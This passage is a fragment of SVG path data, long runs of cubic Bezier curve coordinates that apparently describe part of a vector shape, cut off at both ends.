83.842 19.058C83.8415 19.0569 83.8411 19.0557 83.8406 19.0545C83.8402 19.0534 83.8397 19.0522 83.8392 19.051C83.8388 19.0499 83.8383 19.0487 83.8379 19.0475C83.8374 19.0464 83.837 19.0452 83.8365 19.044C83.8361 19.0429 83.8356 19.0417 83.8352 19.0405C83.8347 19.0394 83.8343 19.0382 83.8338 19.037C83.8334 19.0359 83.8329 19.0347 83.8325 19.0335C83.832 19.0324 83.8316 19.0312 83.8311 19.03C83.8307 19.0289 83.8302 19.0277 83.8298 19.0265C83.8293 19.0254 83.8289 19.0242 83.8284 19.023C83.828 19.0219 83.8275 19.0207 83.8271 19.0195C83.8266 19.0184 83.8262 19.0172 83.8257 19.0161C83.8253 19.0149 83.8248 19.0137 83.8244 19.0126C83.8239 19.0114 83.8235 19.0102 83.823 19.0091C83.8226 19.0079 83.8222 19.0067 83.8217 19.0056C83.8213 19.0044 83.8208 19.0032 83.8204 19.0021C83.8199 19.0009 83.8195 18.9997 83.819 18.9986C83.8186 18.9974 83.8181 18.9962 83.8177 18.9951C83.8172 18.9939 83.8168 18.9928 83.8163 18.9916C83.8159 18.9904 83.8154 18.9893 83.815 18.9881C83.8145 18.9869 83.8141 18.9858 83.8136 18.9846C83.8132 18.9834 83.8127 18.9823 83.8123 18.9811C83.8118 18.9799 83.8114 18.9788 83.8109 18.9776C83.8105 18.9765 83.81 18.9753 83.8096 18.9741C83.8091 18.973 83.8087 18.9718 83.8082 18.9706C83.8078 18.9695 83.8073 18.9683 83.8069 18.9671C83.8064 18.966 83.806 18.9648 83.8055 18.9636C83.8051 18.9625 83.8046 18.9613 83.8042 18.9602C83.8037 18.959 83.8033 18.9578 83.8028 18.9567C83.8024 18.9555 83.8019 18.9543 83.8015 18.9532C83.801 18.952 83.8006 18.9508 83.8001 18.9497C83.7997 18.9485 83.7992 18.9474 83.7988 18.9462C83.7983 18.945 83.7979 18.9439 83.7974 18.9427C83.797 18.9415 83.7965 18.9404 83.7961 18.9392C83.7956 18.9381 83.7952 18.9369 83.7947 18.9357C83.7943 18.9346 83.7938 18.9334 83.7934 18.9322C83.7929 18.9311 83.7925 18.9299 83.792 18.9288C83.7916 18.9276 83.7911 18.9264 83.7907 18.9253C83.7903 18.9241 83.7898 18.9229 83.7894 18.9218C83.7889 18.9206 83.7885 18.9195 83.788 18.9183C83.7876 18.9171 83.7871 18.916 83.7867 18.9148C83.7862 18.9136 83.7858 18.9125 83.7853 18.9113C83.7849 18.9102 83.7844 18.909 83.784 18.9078C83.7835 18.9067 83.7831 18.9055 83.7826 18.9043C83.7822 18.9032 83.7817 18.902 83.7813 18.9009C83.7808 18.8997 83.7804 18.8985 83.7799 18.8974C83.7795 18.8962 83.779 18.895 83.7786 18.8939C83.7781 18.8927 83.7777 18.8916 83.7772 18.8904C83.7768 18.8892 83.7763 18.8881 83.7759 18.8869C83.7754 18.8858 83.775 18.8846 83.7746 18.8834C83.7741 18.8823 83.7737 18.8811 83.7732 18.88C83.7728 18.8788 83.7723 18.8776 83.7719 18.8765C83.7714 18.8753 83.771 18.8741 83.7705 18.873C83.7701 18.8718 83.7696 18.8707 83.7692 18.8695C83.7687 18.8683 83.7683 18.8672 83.7678 18.866C83.7674 18.8649 83.7669 18.8637 83.7665 18.8625C83.766 18.8614 83.7656 18.8602 83.7651 18.8591C83.7647 18.8579 83.7642 18.8567 83.7638 18.8556C83.7633 18.8544 83.7629 18.8533 83.7625 18.8521C83.762 18.8509 83.7616 18.8498 83.7611 18.8486C83.7607 18.8475 83.7602 18.8463 83.7598 18.8451C83.7593 18.844 83.7589 18.8428 83.7584 18.8417C83.758 18.8405 83.7575 18.8393 83.7571 18.8382C83.7566 18.837 83.7562 18.8359 83.7557 18.8347C83.7553 18.8335 83.7548 18.8324 83.7544 18.8312C83.7539 18.8301 83.7535 18.8289 83.7531 18.8277C83.7526 18.8266 83.7522 18.8254 83.7517 18.8243C83.7513 18.8231 83.7508 18.8219 83.7504 18.8208C83.7499 18.8196 83.7495 18.8185 83.749 18.8173C83.7486 18.8162 83.7481 18.815 83.7477 18.8138C83.7472 18.8127 83.7468 18.8115 83.7463 18.8104C83.7459 18.8092 83.7454 18.808 83.745 18.8069C83.7446 18.8057 83.7441 18.8046 83.7437 18.8034C83.7432 18.8023 83.7428 18.8011 83.7423 18.7999C83.7419 18.7988 83.7414 18.7976 83.741 18.7965C83.7405 18.7953 83.7401 18.7941 83.7396 18.793C83.7392 18.7918 83.7387 18.7907 83.7383 18.7895C83.7378 18.7884 83.7374 18.7872 83.737 18.786C83.7365 18.7849 83.7361 18.7837 83.7356 18.7826C83.7352 18.7814 83.7347 18.7803 83.7343 18.7791C83.7338 18.7779 83.7334 18.7768 83.7329 18.7756C83.7325 18.7745 83.732 18.7733 83.7316 18.7722C83.7311 18.771 83.7307 18.7698 83.7303 18.7687C83.7298 18.7675 83.7294 18.7664 83.7289 18.7652C83.7285 18.7641 83.728 18.7629 83.7276 18.7617C83.7271 18.7606 83.7267 18.7594 83.7262 18.7583C83.7258 18.7571 83.7253 18.756 83.7249 18.7548C83.7244 18.7536 83.724 18.7525 83.7236 18.7513C83.7231 18.7502 83.7227 18.749 83.7222 18.7479C83.7218 18.7467 83.7213 18.7456 83.7209 18.7444C83.7204 18.7432 83.72 18.7421 83.7195 18.7409C83.7191 18.7398 83.7186 18.7386 83.7182 18.7375C83.7178 18.7363 83.7173 18.7352 83.7169 18.734C83.7164 18.7328 83.716 18.7317 83.7155 18.7305C83.7151 18.7294 83.7146 18.7282 83.7142 18.7271C83.7137 18.7259 83.7133 18.7248 83.7128 18.7236C83.7124 18.7224 83.712 18.7213 83.7115 18.7201C83.7111 18.719 83.7106 18.7178 83.7102 18.7167C83.7097 18.7155 83.7093 18.7144 83.7088 18.7132C83.7084 18.7121 83.7079 18.7109 83.7075 18.7097C83.7071 18.7086 83.7066 18.7074 83.7062 18.7063C83.7057 18.7051 83.7053 18.704 83.7048 18.7028C83.7044 18.7017 83.7039 18.7005 83.7035 18.6994C83.703 18.6982 83.7026 18.6971 83.7022 18.6959C83.7017 18.6947 83.7013 18.6936 83.7008 18.6924C83.7004 18.6913 83.6999 18.6901 83.6995 18.689C83.699 18.6878 83.6986 18.6867 83.6981 18.6855C83.6977 18.6844 83.6973 18.6832 83.6968 18.6821C83.6964 18.6809 83.6959 18.6798 83.6955 18.6786C83.695 18.6774 83.6946 18.6763 83.6941 18.6751C83.6937 18.674 83.6933 18.6728 83.6928 18.6717C83.6924 18.6705 83.6919 18.6694 83.6915 18.6682C83.691 18.6671 83.6906 18.6659 83.6901 18.6648C83.6897 18.6636 83.6892 18.6625 83.6888 18.6613C83.6884 18.6602 83.6879 18.659 83.6875 18.6579C83.687 18.6567 83.6866 18.6556 83.6861 18.6544C83.6857 18.6532 83.6852 18.6521 83.6848 18.6509C83.6844 18.6498 83.6839 18.6486 83.6835 18.6475C83.683 18.6463 83.6826 18.6452 83.6821 18.644C83.6817 18.6429 83.6812 18.6417 83.6808 18.6406C83.6804 18.6394 83.6799 18.6383 83.6795 18.6371C83.679 18.636 83.6786 18.6348 83.6781 18.6337C83.6777 18.6325 83.6772 18.6314 83.6768 18.6302C83.6764 18.6291 83.6759 18.6279 83.6755 18.6268C83.675 18.6256 83.6746 18.6245 83.6741 18.6233C83.6737 18.6222 83.6732 18.621 83.6728 18.6199C83.6724 18.6187 83.6719 18.6176 83.6715 18.6164C83.671 18.6153 83.6706 18.6141 83.6701 18.613C83.6697 18.6118 83.6693 18.6107 83.6688 18.6095C83.6684 18.6084 83.6679 18.6072 83.6675 18.6061C83.667 18.6049 83.6666 18.6038 83.6661 18.6026C83.6657 18.6015 83.6653 18.6003 83.6648 18.5992C83.6644 18.598 83.6639 18.5969 83.6635 18.5957C83.663 18.5946 83.6626 18.5934 83.6622 18.5923C83.6617 18.5911 83.6613 18.59 83.6608 18.5888C83.6604 18.5877 83.6599 18.5865 83.6595 18.5854C83.6591 18.5842 83.6586 18.5831 83.6582 18.582C83.6577 18.5808 83.6573 18.5797 83.6568 18.5785C83.6564 18.5774 83.656 18.5762 83.6555 18.5751C83.6551 18.5739 83.6546 18.5728 83.6542 18.5716C83.6537 18.5705 83.6533 18.5693 83.6528 18.5682C83.6524 18.567 83.652 18.5659 83.6515 18.5647C83.6511 18.5636 83.6506 18.5624 83.6502 18.5613C83.6497 18.5601 83.6493 18.559 83.6489 18.5579C83.6484 18.5567 83.648 18.5556 83.6475 18.5544C83.6471 18.5533 83.6466 18.5521 83.6462 18.551C83.6458 18.5498 83.6453 18.5487 83.6449 18.5475C83.6444 18.5464 83.644 18.5452 83.6436 18.5441C83.6431 18.5429 83.6427 18.5418 83.6422 18.5407C83.6418 18.5395 83.6413 18.5384 83.6409 18.5372C83.6405 18.5361 83.64 18.5349 83.6396 18.5338C83.6391 18.5326 83.6387 18.5315 83.6382 18.5303C83.6378 18.5292 83.6374 18.5281 83.6369 18.5269C83.6365 18.5258 83.636 18.5246 83.6356 18.5235C83.6352 18.5223 83.6347 18.5212 83.6343 18.52C83.6338 18.5189 83.6334 18.5178 83.6329 18.5166C83.6325 18.5155 83.6321 18.5143 83.6316 18.5132C83.6312 18.512 83.6307 18.5109 83.6303 18.5097C83.6298 18.5086 83.6294 18.5075 83.629 18.5063C83.6285 18.5052 83.6281 18.504 83.6276 18.5029C83.6272 18.5017 83.6268 18.5006 83.6263 18.4994C83.6259 18.4983 83.6254 18.4972 83.625 18.496C83.6245 18.4949 83.6241 18.4937 83.6237 18.4926C83.6232 18.4914 83.6228 18.4903 83.6223 18.4892C83.6219 18.488 83.6215 18.4869 83.621 18.4857C83.6206 18.4846 83.6201 18.4834 83.6197 18.4823C83.6193 18.4812 83.6188 18.48 83.6184 18.4789C83.6179 18.4777 83.6175 18.4766 83.617 18.4754C83.6166 18.4743 83.6162 18.4732 83.6157 18.472C83.6153 18.4709 83.6148 18.4697 83.6144 18.4686C83.614 18.4674 83.6135 18.4663 83.6131 18.4652C83.6126 18.464 83.6122 18.4629 83.6118 18.4617C83.6113 18.4606 83.6109 18.4595 83.6104 18.4583C83.61 18.4572 83.6096 18.456 83.6091 18.4549C83.6087 18.4538 83.6082 18.4526 83.6078 18.4515C83.6074 18.4503 83.6069 18.4492 83.6065 18.448C83.606 18.4469 83.6056 18.4458 83.6052 18.4446C83.6047 18.4435 83.6043 18.4423 83.6038 18.4412C83.6034 18.4401 83.603 18.4389 83.6025 18.4378C83.6021 18.4366 83.6016 18.4355 83.6012 18.4344C83.6008 18.4332 83.6003 18.4321 83.5999 18.4309C83.5994 18.4298 83.599 18.4287 83.5986 18.4275C83.5981 18.4264 83.5977 18.4253 83.5972 18.4241C83.5968 18.423 83.5964 18.4218 83.5959 18.4207C83.5955 18.4196 83.595 18.4184 83.5946 18.4173C83.5942 18.4161 83.5937 18.415 83.5933 18.4139C83.5928 18.4127 83.5924 18.4116 83.592 18.4104C83.5915 18.4093 83.5911 18.4082 83.5906 18.407C83.5902 18.4059 83.5898 18.4048 83.5893 18.4036C83.5889 18.4025 83.5884 18.4013 83.588 18.4002C83.5876 18.3991 83.5871 18.3979 83.5867 18.3968C83.5862 18.3957 83.5858 18.3945 83.5854 18.3934C83.5849 18.3922 83.5845 18.3911 83.5841 18.39C83.5836 18.3888 83.5832 18.3877 83.5827 18.3866C83.5823 18.3854 83.5819 18.3843 83.5814 18.3832C83.581 18.382 83.5805 18.3809 83.5801 18.3797C83.5797 18.3786 83.5792 18.3775 83.5788 18.3763C83.5784 18.3752 83.5779 18.3741 83.5775 18.3729C83.577 18.3718 83.5766 18.3707 83.5762 18.3695C83.5757 18.3684 83.5753 18.3672 83.5748 18.3661C83.5744 18.365 83.574 18.3638 83.5735 18.3627C83.5731 18.3616 83.5727 18.3604 83.5722 18.3593C83.5718 18.3582 83.5713 18.357 83.5709 18.3559C83.5705 18.3548 83.57 18.3536 83.5696 18.3525C83.5691 18.3514 83.5687 18.3502 83.5683 18.3491C83.5678 18.348 83.5674 18.3468 83.567 18.3457C83.5665 18.3446 83.5661 18.3434 83.5656 18.3423C83.5652 18.3411 83.5648 18.34 83.5643 18.3389C83.5639 18.3377 83.5635 18.3366 83.563 18.3355C83.5626 18.3343 83.5621 18.3332 83.5617 18.3321C83.5613 18.3309 83.5608 18.3298 83.5604 18.3287C83.56 18.3275 83.5595 18.3264 83.5591 18.3253C83.5586 18.3242 83.5582 18.323 83.5578 18.3219C83.5573 18.3208 83.5569 18.3196 83.5565 18.3185C83.556 18.3174 83.5556 18.3162 83.5551 18.3151C83.5547 18.314 83.5543 18.3128 83.5538 18.3117C83.5534 18.3106 83.553 18.3094 83.5525 18.3083C83.5521 18.3072 83.5517 18.306 83.5512 18.3049C83.5508 18.3038 83.5503 18.3026 83.5499 18.3015C83.5495 18.3004 83.549 18.2993 83.5486 18.2981C83.5482 18.297 83.5477 18.2959 83.5473 18.2947C83.5469 18.2936 83.5464 18.2925 83.546 18.2913C83.5455 18.2902 83.5451 18.2891 83.5447 18.2879C83.5442 18.2868 83.5438 18.2857 83.5434 18.2846C83.5429 18.2834 83.5425 18.2823 83.5421 18.2812C83.5416 18.28 83.5412 18.2789 83.5407 18.2778C83.5403 18.2767 83.5399 18.2755 83.5394 18.2744C83.539 18.2733 83.5386 18.2721 83.5381 18.271C83.5377 18.2699 83.5373 18.2687 83.5368 18.2676C83.5364 18.2665 83.5359 18.2654 83.5355 18.2642C83.5351 18.2631 83.5346 18.262 83.5342 18.2608C83.5338 18.2597 83.5333 18.2586 83.5329 18.2575C83.5325 18.2563 83.532 18.2552 83.5316 18.2541C83.5312 18.253 83.5307 18.2518 83.5303 18.2507C83.5299 18.2496 83.5294 18.2484 83.529 18.2473C83.5285 18.2462 83.5281 18.2451 83.5277 18.2439C83.5272 18.2428 83.5268 18.2417 83.5264 18.2406C83.5259 18.2394 83.5255 18.2383 83.5251 18.2372C83.5246 18.236 83.5242 18.2349 83.5238 18.2338C83.5233 18.2327 83.5229 18.2315 83.5225 18.2304C83.522 18.2293 83.5216 18.2282 83.5212 18.227C83.5207 18.2259 83.5203 18.2248 83.5199 18.2237C83.5194 18.2225 83.519 18.2214 83.5185 18.2203C83.5181 18.2192 83.5177 18.218 83.5172 18.2169C83.5168 18.2158 83.5164 18.2147 83.5159 18.2135C83.5155 18.2124 83.5151 18.2113 83.5146 18.2102C83.5142 18.209 83.5138 18.2079 83.5133 18.2068C83.5129 18.2057 83.5125 18.2045 83.512 18.2034C83.5116 18.2023 83.5112 18.2012 83.5107 18.2C83.5103 18.1989 83.5099 18.1978 83.5094 18.1967C83.509 18.1956 83.5086 18.1944 83.5081 18.1933C83.5077 18.1922 83.5073 18.1911 83.5068 18.1899C83.5064 18.1888 83.506 18.1877 83.5055 18.1866C83.5051 18.1854 83.5047 18.1843 83.5042 18.1832C83.5038 18.1821 83.5034 18.181 83.5029 18.1798C83.5025 18.1787 83.5021 18.1776 83.5016 18.1765C83.5012 18.1753 83.5008 18.1742 83.5003 18.1731C83.4999 18.172 83.4995 18.1709 83.499 18.1697C83.4986 18.1686 83.4982 18.1675 83.4977 18.1664C83.4973 18.1653 83.4969 18.1641 83.4964 18.163C83.496 18.1619 83.4956 18.1608 83.4951 18.1597C83.4947 18.1585 83.4943 18.1574 83.4938 18.1563C83.4934 18.1552 83.493 18.1541 83.4925 18.1529C83.4921 18.1518 83.4917 18.1507 83.4912 18.1496C83.4908 18.1485 83.4904 18.1473 83.49 18.1462C83.4895 18.1451 83.4891 18.144 83.4887 18.1429C83.4882 18.1417 83.4878 18.1406 83.4874 18.1395C83.4869 18.1384 83.4865 18.1373 83.4861 18.1361C83.4856 18.135 83.4852 18.1339 83.4848 18.1328C83.4843 18.1317 83.4839 18.1306 83.4835 18.1294C83.483 18.1283 83.4826 18.1272 83.4822 18.1261C83.4817 18.125 83.4813 18.1238 83.4809 18.1227C83.4805 18.1216 83.48 18.1205 83.4796 18.1194C83.4792 18.1183 83.4787 18.1171 83.4783 18.116C83.4779 18.1149 83.4774 18.1138 83.477 18.1127C83.4766 18.1116 83.4761 18.1104 83.4757 18.1093C83.4753 18.1082 83.4748 18.1071 83.4744 18.106C83.474 18.1049 83.4736 18.1037 83.4731 18.1026C83.4727 18.1015 83.4723 18.1004 83.4718 18.0993C83.4714 18.0982 83.471 18.097 83.4705 18.0959C83.4701 18.0948 83.4697 18.0937 83.4692 18.0926C83.4688 18.0915 83.4684 18.0904 83.468 18.0892C83.4675 18.0881 83.4671 18.087 83.4667 18.0859C83.4662 18.0848 83.4658 18.0837 83.4654 18.0826C83.4649 18.0814 83.4645 18.0803 83.4641 18.0792C83.4637 18.0781 83.4632 18.077 83.4628 18.0759C83.4624 18.0748 83.4619 18.0736 83.4615 18.0725C83.4611 18.0714 83.4606 18.0703 83.4602 18.0692C83.4598 18.0681 83.4594 18.067 83.4589 18.0659C83.4585 18.0647 83.4581 18.0636 83.4576 18.0625C83.4572 18.0614 83.4568 18.0603 83.4564 18.0592C83.4559 18.0581 83.4555 18.057 83.4551 18.0558C83.4546 18.0547 83.4542 18.0536 83.4538 18.0525C83.4533 18.0514 83.4529 18.0503 83.4525 18.0492C83.4521 18.0481 83.4516 18.0469 83.4512 18.0458C83.4508 18.0447 83.4503 18.0436 83.4499 18.0425C83.4495 18.0414 83.4491 18.0403 83.4486 18.0392C83.4482 18.0381 83.4478 18.0369 83.4473 18.0358C83.4469 18.0347 83.4465 18.0336 83.4461 18.0325C83.4456 18.0314 83.4452 18.0303 83.4448 18.0292C83.4443 18.0281 83.4439 18.027 83.4435 18.0259C83.4431 18.0247 83.4426 18.0236 83.4422 18.0225C83.4418 18.0214 83.4413 18.0203 83.4409 18.0192C83.4405 18.0181 83.4401 18.017 83.4396 18.0159C83.4392 18.0148 83.4388 18.0137 83.4384 18.0125C83.4379 18.0114 83.4375 18.0103 83.4371 18.0092C83.4366 18.0081 83.4362 18.007 83.4358 18.0059C83.4354 18.0048 83.4349 18.0037 83.4345 18.0026C83.4341 18.0015 83.4336 18.0004 83.4332 17.9993C83.4328 17.9981 83.4324 17.997 83.4319 17.9959C83.4315 17.9948 83.4311 17.9937 83.4307 17.9926C83.4302 17.9915 83.4298 17.9904 83.4294 17.9893C83.4289 17.9882 83.4285 17.9871 83.4281 17.986C83.4277 17.9849 83.4272 17.9838 83.4268 17.9827C83.4264 17.9816 83.426 17.9805 83.4255 17.9793C83.4251 17.9782 83.4247 17.9771 83.4243 17.976C83.4238 17.9749 83.4234 17.9738 83.423 17.9727C83.4225 17.9716 83.4221 17.9705 83.4217 17.9694C83.4213 17.9683 83.4208 17.9672 83.4204 17.9661C83.42 17.965 83.4196 17.9639 83.4191 17.9628C83.4187 17.9617 83.4183 17.9606 83.4179 17.9595C83.4174 17.9584 83.417 17.9573 83.4166 17.9562C83.4162 17.9551 83.4157 17.954 83.4153 17.9529C83.4149 17.9517 83.4145 17.9506 83.414 17.9495C83.4136 17.9484 83.4132 17.9473 83.4128 17.9462C83.4123 17.9451 83.4119 17.944 83.4115 17.9429C83.4111 17.9418 83.4106 17.9407 83.4102 17.9396C83.4098 17.9385 83.4094 17.9374 83.4089 17.9363C83.4085 17.9352 83.4081 17.9341 83.4077 17.933C83.4072 17.9319 83.4068 17.9308 83.4064 17.9297C83.406 17.9286 83.4055 17.9275 83.4051 17.9264C83.4047 17.9253 83.4043 17.9242 83.4038 17.9231C83.4034 17.922 83.403 17.9209 83.4026 17.9198C83.4021 17.9187 83.4017 17.9176 83.4013 17.9165C83.4009 17.9154 83.4004 17.9143 83.4 17.9132C83.3996 17.9121 83.3992 17.911 83.3987 17.9099C83.3983 17.9088 83.3979 17.9077 83.3975 17.9066C83.397 17.9055 83.3966 17.9044 83.3962 17.9033C83.3958 17.9022 83.3953 17.9011 83.3949 17.9C83.3945 17.8989 83.3941 17.8978 83.3936 17.8967C83.3932 17.8956 83.3928 17.8946 83.3924 17.8935C83.392 17.8924 83.3915 17.8913 83.3911 17.8902C83.3907 17.8891 83.3903 17.888 83.3898 17.8869C83.3894 17.8858 83.389 17.8847 83.3886 17.8836C83.3881 17.8825 83.3877 17.8814 83.3873 17.8803C83.3869 17.8792 83.3865 17.8781 83.386 17.877C83.3856 17.8759 83.3852 17.8748 83.3848 17.8737C83.3843 17.8726 83.3839 17.8715 83.3835 17.8704C83.3831 17.8693 83.3826 17.8683 83.3822 17.8672C83.3818 17.8661 83.3814 17.865 83.381 17.8639C83.3805 17.8628 83.3801 17.8617 83.3797 17.8606C83.3793 17.8595 83.3788 17.8584 83.3784 17.8573C83.378 17.8562 83.3776 17.8551 83.3772 17.854C83.3767 17.8529 83.3763 17.8518 83.3759 17.8508C83.3755 17.8497 83.375 17.8486 83.3746 17.8475C83.3742 17.8464 83.3738 17.8453 83.3734 17.8442C83.3729 17.8431 83.3725 17.842 83.3721 17.8409C83.3717 17.8398 83.3713 17.8387 83.3708 17.8376C83.3704 17.8366 83.37 17.8355 83.3696 17.8344C83.3691 17.8333 83.3687 17.8322 83.3683 17.8311C83.3679 17.83 83.3675 17.8289 83.367 17.8278C83.3666 17.8267 83.3662 17.8256 83.3658 17.8246C83.3654 17.8235 83.3649 17.8224 83.3645 17.8213C83.3641 17.8202 83.3637 17.8191 83.3633 17.818C83.3628 17.8169 83.3624 17.8158 83.362 17.8147C83.3616 17.8137 83.3612 17.8126 83.3607 17.8115C83.3603 17.8104 83.3599 17.8093 83.3595 17.8082C83.359 17.8071 83.3586 17.806 83.3582 17.8049C83.3578 17.8039 83.3574 17.8028 83.3569 17.8017C83.3565 17.8006 83.3561 17.7995 83.3557 17.7984C83.3553 17.7973 83.3549 17.7962 83.3544 17.7952C83.354 17.7941 83.3536 17.793 83.3532 17.7919C83.3528 17.7908 83.3523 17.7897 83.3519 17.7886C83.3515 17.7876 83.3511 17.7865 83.3507 17.7854C83.3502 17.7843 83.3498 17.7832 83.3494 17.7821C83.349 17.781 83.3486 17.78 83.3481 17.7789C83.3477 17.7778 83.3473 17.7767 83.3469 17.7756C83.3465 17.7745 83.346 17.7734 83.3456 17.7724C83.3452 17.7713 83.3448 17.7702 83.3444 17.7691C83.344 17.768 83.3435 17.7669 83.3431 17.7658C83.3427 17.7648 83.3423 17.7637 83.3419 17.7626C83.3414 17.7615 83.341 17.7604 83.3406 17.7593C83.3402 17.7583 83.3398 17.7572 83.3394 17.7561C83.3389 17.755 83.3385 17.7539 83.3381 17.7528C83.3377 17.7518 83.3373 17.7507 83.3368 17.7496C83.3364 17.7485 83.336 17.7474 83.3356 17.7464C83.3352 17.7453 83.3348 17.7442 83.3343 17.7431L83.1478 17.8151C83.1482 17.8162 83.1486 17.8173 83.149 17.8184C83.1494 17.8195 83.1498 17.8205 83.1503 17.8216C83.1507 17.8227 83.1511 17.8238 83.1515 17.8249C83.1519 17.826 83.1524 17.827 83.1528 17.8281C83.1532 17.8292 83.1536 17.8303 83.154 17.8314C83.1544 17.8325 83.1549 17.8335 83.1553 17.8346C83.1557 17.8357 83.1561 17.8368 83.1565 17.8379C83.157 17.839 83.1574 17.84 83.1578 17.8411C83.1582 17.8422 83.1586 17.8433 83.159 17.8444C83.1595 17.8455 83.1599 17.8466 83.1603 17.8476C83.1607 17.8487 83.1611 17.8498 83.1616 17.8509C83.162 17.852 83.1624 17.8531 83.1628 17.8541C83.1632 17.8552 83.1637 17.8563 83.1641 17.8574C83.1645 17.8585 83.1649 17.8596 83.1653 17.8607C83.1658 17.8618 83.1662 17.8628 83.1666 17.8639C83.167 17.865 83.1674 17.8661 83.1679 17.8672C83.1683 17.8683 83.1687 17.8694 83.1691 17.8704C83.1695 17.8715 83.17 17.8726 83.1704 17.8737C83.1708 17.8748 83.1712 17.8759 83.1716 17.877C83.1721 17.8781 83.1725 17.8792 83.1729 17.8802C83.1733 17.8813 83.1737 17.8824 83.1742 17.8835C83.1746 17.8846 83.175 17.8857 83.1754 17.8868C83.1758 17.8879 83.1763 17.889 83.1767 17.89C83.1771 17.8911 83.1775 17.8922 83.1779 17.8933C83.1784 17.8944 83.1788 17.8955 83.1792 17.8966C83.1796 17.8977 83.18 17.8988 83.1805 17.8999C83.1809 17.9009 83.1813 17.902 83.1817 17.9031C83.1821 17.9042 83.1826 17.9053 83.183 17.9064C83.1834 17.9075 83.1838 17.9086 83.1843 17.9097C83.1847 17.9108 83.1851 17.9119 83.1855 17.9129C83.1859 17.914 83.1864 17.9151 83.1868 17.9162C83.1872 17.9173 83.1876 17.9184 83.188 17.9195C83.1885 17.9206 83.1889 17.9217 83.1893 17.9228C83.1897 17.9239 83.1902 17.925 83.1906 17.9261C83.191 17.9272 83.1914 17.9282 83.1918 17.9293C83.1923 17.9304 83.1927 17.9315 83.1931 17.9326C83.1935 17.9337 83.194 17.9348 83.1944 17.9359C83.1948 17.937 83.1952 17.9381 83.1956 17.9392C83.1961 17.9403 83.1965 17.9414 83.1969 17.9425C83.1973 17.9436 83.1978 17.9447 83.1982 17.9458C83.1986 17.9468 83.199 17.9479 83.1994 17.949C83.1999 17.9501 83.2003 17.9512 83.2007 17.9523C83.2011 17.9534 83.2016 17.9545 83.202 17.9556C83.2024 17.9567 83.2028 17.9578 83.2033 17.9589C83.2037 17.96 83.2041 17.9611 83.2045 17.9622C83.205 17.9633 83.2054 17.9644 83.2058 17.9655C83.2062 17.9666 83.2066 17.9677 83.2071 17.9688C83.2075 17.9699 83.2079 17.971 83.2083 17.9721C83.2088 17.9732 83.2092 17.9743 83.2096 17.9754C83.21 17.9765 83.2105 17.9776 83.2109 17.9787C83.2113 17.9798 83.2117 17.9809 83.2122 17.982C83.2126 17.983 83.213 17.9841 83.2134 17.9852C83.2139 17.9863 83.2143 17.9874 83.2147 17.9885C83.2151 17.9896 83.2155 17.9907 83.216 17.9918C83.2164 17.9929 83.2168 17.994 83.2172 17.9951C83.2177 17.9962 83.2181 17.9973 83.2185 17.9984C83.2189 17.9995 83.2194 18.0006 83.2198 18.0017C83.2202 18.0028 83.2206 18.0039 83.2211 18.005C83.2215 18.0061 83.2219 18.0072 83.2223 18.0083C83.2228 18.0095 83.2232 18.0106 83.2236 18.0117C83.224 18.0128 83.2245 18.0139 83.2249 18.015C83.2253 18.0161 83.2257 18.0172 83.2262 18.0183C83.2266 18.0194 83.227 18.0205 83.2274 18.0216C83.2279 18.0227 83.2283 18.0238 83.2287 18.0249C83.2292 18.026 83.2296 18.0271 83.23 18.0282C83.2304 18.0293 83.2309 18.0304 83.2313 18.0315C83.2317 18.0326 83.2321 18.0337 83.2326 18.0348C83.233 18.0359 83.2334 18.037 83.2338 18.0381C83.2343 18.0392 83.2347 18.0403 83.2351 18.0414C83.2355 18.0425 83.236 18.0436 83.2364 18.0447C83.2368 18.0458 83.2372 18.047 83.2377 18.0481C83.2381 18.0492 83.2385 18.0503 83.239 18.0514C83.2394 18.0525 83.2398 18.0536 83.2402 18.0547C83.2407 18.0558 83.2411 18.0569 83.2415 18.058C83.2419 18.0591 83.2424 18.0602 83.2428 18.0613C83.2432 18.0624 83.2437 18.0635 83.2441 18.0646C83.2445 18.0657 83.2449 18.0669 83.2454 18.068C83.2458 18.0691 83.2462 18.0702 83.2466 18.0713C83.2471 18.0724 83.2475 18.0735 83.2479 18.0746C83.2484 18.0757 83.2488 18.0768 83.2492 18.0779C83.2496 18.079 83.2501 18.0801 83.2505 18.0812C83.2509 18.0824 83.2513 18.0835 83.2518 18.0846C83.2522 18.0857 83.2526 18.0868 83.2531 18.0879C83.2535 18.089 83.2539 18.0901 83.2543 18.0912C83.2548 18.0923 83.2552 18.0934 83.2556 18.0946C83.2561 18.0957 83.2565 18.0968 83.2569 18.0979C83.2573 18.099 83.2578 18.1001 83.2582 18.1012C83.2586 18.1023 83.259 18.1034 83.2595 18.1045C83.2599 18.1056 83.2603 18.1068 83.2608 18.1079C83.2612 18.109 83.2616 18.1101 83.262 18.1112C83.2625 18.1123 83.2629 18.1134 83.2633 18.1145C83.2638 18.1156 83.2642 18.1168 83.2646 18.1179C83.2651 18.119 83.2655 18.1201 83.2659 18.1212C83.2663 18.1223 83.2668 18.1234 83.2672 18.1245C83.2676 18.1256 83.2681 18.1268 83.2685 18.1279C83.2689 18.129 83.2693 18.1301 83.2698 18.1312C83.2702 18.1323 83.2706 18.1334 83.2711 18.1345C83.2715 18.1357 83.2719 18.1368 83.2723 18.1379C83.2728 18.139 83.2732 18.1401 83.2736 18.1412C83.2741 18.1423 83.2745 18.1434 83.2749 18.1446C83.2754 18.1457 83.2758 18.1468 83.2762 18.1479C83.2766 18.149 83.2771 18.1501 83.2775 18.1512C83.2779 18.1524 83.2784 18.1535 83.2788 18.1546C83.2792 18.1557 83.2797 18.1568 83.2801 18.1579C83.2805 18.159 83.2809 18.1602 83.2814 18.1613C83.2818 18.1624 83.2822 18.1635 83.2827 18.1646C83.2831 18.1657 83.2835 18.1668 83.284 18.168C83.2844 18.1691 83.2848 18.1702 83.2853 18.1713C83.2857 18.1724 83.2861 18.1735 83.2865 18.1747C83.287 18.1758 83.2874 18.1769 83.2878 18.178C83.2883 18.1791 83.2887 18.1802 83.2891 18.1813C83.2896 18.1825 83.29 18.1836 83.2904 18.1847C83.2909 18.1858 83.2913 18.1869 83.2917 18.188C83.2921 18.1892 83.2926 18.1903 83.293 18.1914C83.2934 18.1925 83.2939 18.1936 83.2943 18.1948C83.2947 18.1959 83.2952 18.197 83.2956 18.1981C83.296 18.1992 83.2965 18.2003 83.2969 18.2015C83.2973 18.2026 83.2978 18.2037 83.2982 18.2048C83.2986 18.2059 83.2991 18.2071 83.2995 18.2082C83.2999 18.2093 83.3003 18.2104 83.3008 18.2115C83.3012 18.2126 83.3016 18.2138 83.3021 18.2149C83.3025 18.216 83.3029 18.2171 83.3034 18.2182C83.3038 